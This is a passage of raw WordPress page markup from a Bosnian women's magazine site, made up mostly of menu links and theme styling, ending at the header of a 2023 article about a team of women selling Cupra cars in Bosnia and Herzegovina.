\u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="10320" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2023/07/Cupra-BiH-2-1068x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2023/07/Cupra-BiH-2-1068x580.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2023/07/Cupra-BiH-2.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="Cupra BiH" 
                                        title="Cupra BiH"
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/" ><span class="tdb-cat-bg"></span>Biznis</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/" ><span class="tdb-cat-bg"></span>Marketing i prodaja</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ovaj tim žena u BiH prodaje novi brend crossover automobila, Cupru!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/anisa_wia/" title="Anisa Šerak"><img alt='Anisa Šerak' src='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-07-12T11:00:00+02:00">12 Jula, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/cupra-bih/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
